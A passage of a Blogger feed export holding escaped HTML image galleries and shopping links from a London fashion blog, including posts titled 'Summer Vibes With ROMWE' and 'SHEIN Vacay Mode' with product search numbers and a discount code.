src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibqNPaGYye3OHs62gnI9JAWSgNmJwTcanDOA846M5tV1_griD0GFL03BvonM9cEUWAs4gNk4i7XY5zFrZ1QP74fS-RGh3s4Rn5ArybCp2m15gNVdsqf3LclyUqTqyac2pV4XPt6bxDpP8\/w426-h640\/DSC06130.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ17wdAWS4PaoMLH32h7UNMHPLoUo7k9AHlb8EtdOQdgVVpI8MZv3ovG-abT3hAAxZ2UvIKZFi_Q3pblLhS9-nY2rKJb5DKwIzGs6N8nIZIAvEcPPdmv34iuOp_VHzuJKeZBCPB-gDv88\/s2048\/DSC06179.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ17wdAWS4PaoMLH32h7UNMHPLoUo7k9AHlb8EtdOQdgVVpI8MZv3ovG-abT3hAAxZ2UvIKZFi_Q3pblLhS9-nY2rKJb5DKwIzGs6N8nIZIAvEcPPdmv34iuOp_VHzuJKeZBCPB-gDv88\/w428-h640\/DSC06179.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhky1WenybEfTk5o8jen2x6RYEiRItSdMTBgvnz4O_zwBjy94J8_rjVUk1cKcYSJlz4-qPfG0Zp1chrQn5Y2FFZgroXPqX4pFzrsHz8XlE54l1ZAZjtMM0tQU5KZBVGJaNlGyIMXRnCn64\/s2048\/DSC06162.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhky1WenybEfTk5o8jen2x6RYEiRItSdMTBgvnz4O_zwBjy94J8_rjVUk1cKcYSJlz4-qPfG0Zp1chrQn5Y2FFZgroXPqX4pFzrsHz8XlE54l1ZAZjtMM0tQU5KZBVGJaNlGyIMXRnCn64\/w428-h640\/DSC06162.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqrM1Cdc4RkCGecxAzwaBNb46ZTfSZMuE2LR39YeZYTmEh92FDlIQDnh8QfsFo1iu0Nht2cERkxKtURscqH8rAaPZxbYbbixnUAJxarDFDx_et3q0iDkjib60ERA-pcLOAEqvStd0uU7Q\/s2048\/DSC06180.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqrM1Cdc4RkCGecxAzwaBNb46ZTfSZMuE2LR39YeZYTmEh92FDlIQDnh8QfsFo1iu0Nht2cERkxKtURscqH8rAaPZxbYbbixnUAJxarDFDx_et3q0iDkjib60ERA-pcLOAEqvStd0uU7Q\/w428-h640\/DSC06180.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7uXmpOU_l0mIZL52f3iZ4XpZQD5oI5N3go1cdpG51_hLnRU_hfldcf7dYPU4BAIBdy_-kX4Z8QnPtV4_rhep32UPXnvGMPkuU2TSJ0ZlHOAAmF6f72B9jbJuH4reBYF3UbsnjB1RHvA\/s2048\/DSC06175.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7uXmpOU_l0mIZL52f3iZ4XpZQD5oI5N3go1cdpG51_hLnRU_hfldcf7dYPU4BAIBdy_-kX4Z8QnPtV4_rhep32UPXnvGMPkuU2TSJ0ZlHOAAmF6f72B9jbJuH4reBYF3UbsnjB1RHvA\/w428-h640\/DSC06175.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE9ShKQ4nImWRNbllO5l4npKxEKJKSbAG5N-PH7m1INQ1Fp5r2N34PqCWyYmrXWbnsE4fBJpUJbq4oeRrygIj1JVmYOqA3Ba2LiWFHMbZQgElJEUlVAoZBIVQk44OV062g471Gj5y-SVU\/s2048\/DSC06187.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE9ShKQ4nImWRNbllO5l4npKxEKJKSbAG5N-PH7m1INQ1Fp5r2N34PqCWyYmrXWbnsE4fBJpUJbq4oeRrygIj1JVmYOqA3Ba2LiWFHMbZQgElJEUlVAoZBIVQk44OV062g471Gj5y-SVU\/w428-h640\/DSC06187.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip1Ys3KxOyslgS65twyR2mo_-QkzvuyQUO_CYEL7Vlvr5gLWMndwN1KYvt8ZDm9p3JiaX83duYNYxX96IR5vnH8nJ7YabhKh58vT6dgWxXxOdnjWvyfNfcLgCIazdTNK4hNQOs1Pu1yps\/s2048\/DSC06197.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip1Ys3KxOyslgS65twyR2mo_-QkzvuyQUO_CYEL7Vlvr5gLWMndwN1KYvt8ZDm9p3JiaX83duYNYxX96IR5vnH8nJ7YabhKh58vT6dgWxXxOdnjWvyfNfcLgCIazdTNK4hNQOs1Pu1yps\/w428-h640\/DSC06197.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2QEhkpDpotmjLlKH20LjO1t5maWRTawX8gBB-KPMD_wdRrjRidqeQcVYOoUmpDvuoxLTlPqfskfs2ZYLDpPVz1lKqzvUqp7vV9TuCYszAyVBjvn98VR2aauz0-iFdzAXRZ-bhUM4HB3c\/s2048\/DSC06203.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2QEhkpDpotmjLlKH20LjO1t5maWRTawX8gBB-KPMD_wdRrjRidqeQcVYOoUmpDvuoxLTlPqfskfs2ZYLDpPVz1lKqzvUqp7vV9TuCYszAyVBjvn98VR2aauz0-iFdzAXRZ-bhUM4HB3c\/w428-h640\/DSC06203.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHY9HEZ7f3pha47kSAXGXT2je96gtwPgAu2Q0q_73r18n3jY1zRnH49lkC_lD8XtTzLz7QQdMXuxD-uQjvqlHRWeVrr9gKECMLiumd_ZdcxP8mh0IcMi13mkaWDm6em28ffx34RUf0TVo\/s2048\/DSC06190.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHY9HEZ7f3pha47kSAXGXT2je96gtwPgAu2Q0q_73r18n3jY1zRnH49lkC_lD8XtTzLz7QQdMXuxD-uQjvqlHRWeVrr9gKECMLiumd_ZdcxP8mh0IcMi13mkaWDm6em28ffx34RUf0TVo\/w428-h640\/DSC06190.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRcMdGQ6hK8tzojZfBeBJHe1r4uFlmdUdQ8FsCGgGySwipAHOJFxY1Tl7qOb_asj83J5wN7sRoMaEBCfvHwHzyxSme3CI5RF9K4NPALHJmFJmkypKAPo8duhTPqICVsVYsYIq5YQJ2xKE\/s2048\/DSC06201.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRcMdGQ6hK8tzojZfBeBJHe1r4uFlmdUdQ8FsCGgGySwipAHOJFxY1Tl7qOb_asj83J5wN7sRoMaEBCfvHwHzyxSme3CI5RF9K4NPALHJmFJmkypKAPo8duhTPqICVsVYsYIq5YQJ2xKE\/w426-h640\/DSC06201.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRkH1cf9PqQDd1xuuR_xhnDn6XAI91cUf5BPwZOoLTKDx1W2OqXmuVYa0jBH2V0YrRXCvD_xhKrvXKoNWQ7yfswfRIRS52T7V72BWsm19q929nHA79eS8GUG_ctXJWFdcYkSOsoCSdIFU\/s2048\/DSC06214.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRkH1cf9PqQDd1xuuR_xhnDn6XAI91cUf5BPwZOoLTKDx1W2OqXmuVYa0jBH2V0YrRXCvD_xhKrvXKoNWQ7yfswfRIRS52T7V72BWsm19q929nHA79eS8GUG_ctXJWFdcYkSOsoCSdIFU\/w428-h640\/DSC06214.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsqu1BWC9hcpe-HrYzfEEMZKVBNeam7y_KzvHhlqM8Uy8p1GEgYh4ZcamQtn7WuCkMs80rVmaZiYTo_oc-EfL-161dXsa8B41IjiQdgov_Rl_Yg4lCsjx0JboYn9JxPDWAXmzIWXqVK74\/s2048\/DSC06221.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsqu1BWC9hcpe-HrYzfEEMZKVBNeam7y_KzvHhlqM8Uy8p1GEgYh4ZcamQtn7WuCkMs80rVmaZiYTo_oc-EfL-161dXsa8B41IjiQdgov_Rl_Yg4lCsjx0JboYn9JxPDWAXmzIWXqVK74\/w428-h640\/DSC06221.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUgvNap21LuP-WKyPxZxQpvyA8O81ezjTwgW31EXlaPoy1d_KsFm2d9lBpawPQGlQ9ipF7r588Gy6L-g0wUieWf2EZb3IBmOHE17ZlHFXc_rVye5Dq1zj0375w6S2i37xxv2r3x2nhGDA\/s2048\/DSC06219.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUgvNap21LuP-WKyPxZxQpvyA8O81ezjTwgW31EXlaPoy1d_KsFm2d9lBpawPQGlQ9ipF7r588Gy6L-g0wUieWf2EZb3IBmOHE17ZlHFXc_rVye5Dq1zj0375w6S2i37xxv2r3x2nhGDA\/w428-h640\/DSC06219.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/2960800367845033939\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2021\/06\/summer-vibes-with-romwe.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/2960800367845033939"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/2960800367845033939"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2021\/06\/summer-vibes-with-romwe.html","title":"Summer Vibes With ROMWE"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIHS61MCcogLyaaKNtt0m9rpaqWFvrmpwu1j4Sk2VgetQPisruVl9iyx09QQZQgcM37RajJbPjrb0ZIvy71xvZLjQ2LbGJTt0JYMJW6-Et_3VhyphenhyphenKG9NEkaGluq4Hla4rgu5BF8NCvIBuU\/s72-w426-h640-c\/DSC06086.JPG","height":"72","width":"72"},"thr$total":{"$t":"4"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.1277583"},"georss$box":{"$t":"23.197117063821153 -35.284008299999996 79.817584736178844 35.028491700000004"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-4712891409848716841"},"published":{"$t":"2021-06-15T15:39:00.001+01:00"},"updated":{"$t":"2021-06-15T15:39:11.212+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"green dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SheIn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SHEIN code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SHEIN dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SHEIN linen set"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SHEIN vacay mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer outfit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer vibes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"white outfit"}],"title":{"type":"text","$t":"SHEIN Vacay Mode"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4TL3duiouN3YkCRvqXpLmlQ5fxbxiThTPAHV05hr3F6SRd-6x3frjkLIKUGUinJZR2-LLU9Nn0wjxzMy8dNI_Acs_HLkXz3AIxQsykhgnsUKw2nQuOlBOiC9XeAvKx6r6wlRwtZLZKSA\/s2048\/DSC06115.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4TL3duiouN3YkCRvqXpLmlQ5fxbxiThTPAHV05hr3F6SRd-6x3frjkLIKUGUinJZR2-LLU9Nn0wjxzMy8dNI_Acs_HLkXz3AIxQsykhgnsUKw2nQuOlBOiC9XeAvKx6r6wlRwtZLZKSA\/w426-h640\/DSC06115.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003EGET THE LOOK ON \u003Ca href=\"http:\/\/us.shein.com\" target=\"_blank\"\u003ESHEIN\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/shein.top\/gy48ha2\" target=\"_blank\"\u003EWHITE DRESS\u003C\/a\u003E\u0026nbsp;or search\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E2478707\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/shein.top\/ua862i9\" target=\"_blank\"\u003EGREEN DRESS\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eor search\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003E2366200\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/shein.top\/tqdpgr9\" target=\"_blank\"\u003ELINEN SHORTS \u0026amp; CROP TOP \u0026nbsp;SET\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eor search\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003E2239789\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/shein.top\/7v5waqp\" target=\"_blank\"\u003ETOE POST MULES WITH METALLIC HEEL\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eor search\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003E2546447\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; font-size: 14px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003EUse my unique code\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003EVA314\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003Eto get extra 15% OFF your order.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EEnjoy shopping!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVQsZ7Cmz88a6MUZEW5iXudUu7I-2o6BQZ53kfZciCp-KmaFeSP71sQ3fuEaCaW91HfTYhqVA3cArYclHQRLE3BMHnaEmJTaqSpOUp_2zuEUcY7sdyi8nNLdd-giP7ZYHk1-7f61XlEd0\/s2048\/DSC06100.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVQsZ7Cmz88a6MUZEW5iXudUu7I-2o6BQZ53kfZciCp-KmaFeSP71sQ3fuEaCaW91HfTYhqVA3cArYclHQRLE3BMHnaEmJTaqSpOUp_2zuEUcY7sdyi8nNLdd-giP7ZYHk1-7f61XlEd0\/w426-h640\/DSC06100.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_1xikpwWbHzIS1TUZ9g4FfvoihGx3Va-AfwIWLQQb6efyBY4dvDAkLGBIF8SFRqFfGMRdhzYu3YSJKL_NiSGDA_VBwWLLkg_NQiXSD67he_cU-Hpa5IMnD1PXvWMR0usQcJnKLQPOFx8\/s2048\/DSC06094.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_1xikpwWbHzIS1TUZ9g4FfvoihGx3Va-AfwIWLQQb6efyBY4dvDAkLGBIF8SFRqFfGMRdhzYu3YSJKL_NiSGDA_VBwWLLkg_NQiXSD67he_cU-Hpa5IMnD1PXvWMR0usQcJnKLQPOFx8\/s320\/DSC06094.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNRtIdS56tesca3JYxJNb4IgDEJk1OvRcPZXJy90R0p5AXRK-zNB6e8Uuqy8OOo6w_5vPkbBHQ0HBpdjoDukRmk3ssq1-6BfZa3Z3I0Yv4qQAfDmBljanx6At1hfY6qFA_CkxpkHnhnBk\/s2048\/DSC06110.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNRtIdS56tesca3JYxJNb4IgDEJk1OvRcPZXJy90R0p5AXRK-zNB6e8Uuqy8OOo6w_5vPkbBHQ0HBpdjoDukRmk3ssq1-6BfZa3Z3I0Yv4qQAfDmBljanx6At1hfY6qFA_CkxpkHnhnBk\/w428-h640\/DSC06110.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkafyhhHeANfVYKm74ekfNPADPWXg9yXYe9E9y7mtLSjJE4NtYsKTPgufXYj6VMw6w2kYeWZNaKNxMR36OZBNAzr2rq9CQ_wPt8oOSZvtGKWiZSTeILw26nzZr9-bQ8dv68SliLeG5oIY\/s2048\/DSC06105.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkafyhhHeANfVYKm74ekfNPADPWXg9yXYe9E9y7mtLSjJE4NtYsKTPgufXYj6VMw6w2kYeWZNaKNxMR36OZBNAzr2rq9CQ_wPt8oOSZvtGKWiZSTeILw26nzZr9-bQ8dv68SliLeG5oIY\/w426-h640\/DSC06105.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZutddkjRSEb2CkajaiNNC49ufYzSLOfJ7NbItlfE0lmxUl8fto36iialyM0FxgggVCs8Pcuzytmym0WFJN0q-ROY5Po6c3-4dNZqdjISXmnJfhJLTfbz7CGvuhfWw_7fvBzRgtNUtrgE\/s2048\/DSC06113.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZutddkjRSEb2CkajaiNNC49ufYzSLOfJ7NbItlfE0lmxUl8fto36iialyM0FxgggVCs8Pcuzytmym0WFJN0q-ROY5Po6c3-4dNZqdjISXmnJfhJLTfbz7CGvuhfWw_7fvBzRgtNUtrgE\/w426-h640\/DSC06113.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbdpcGaaEQwvzGQlnuL5rCJmaFxjcMAXTHxH5tQi3frd7XlI07Y7F_f5KmLHS461HG13NNuCH8WNNzIjVZJm9gQ8iDA7yf_crJxidSWhBrOAatBaCNmWsxUQ24wmAQTrXU8uOY-Sn1j5w\/s2048\/DSC06096.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" 